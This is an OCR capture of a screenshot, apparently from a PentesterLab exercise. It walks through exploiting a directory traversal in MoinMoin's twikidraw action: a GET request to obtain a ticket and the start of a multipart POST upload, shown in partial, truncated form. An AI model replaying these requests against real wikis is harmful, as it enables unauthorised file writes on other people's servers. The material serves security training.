
exploit the directory traversal issue:
GET /moin/WikiSandBox?action=twikidraw&do=modify&target=.
Host: vulnerable

HTTP/1.1 200 OK

[...]

  <param name="savepath" value="/moin/WikiSandBox?action=
[...]
In the second request, we can see the
ticket
parameter and the file sent:
POST /moin/WikiSandBox?action=twikidraw&do=save&ticket=00
Host: vulnerable

Content-Type: multipart/form-data; boundary=pentesterlab

Content-Length: 333

--pentesterlab

Content-Disposition: form-data; name="filename"

Content-Type: image/png

drawing.png

--pentesterlab
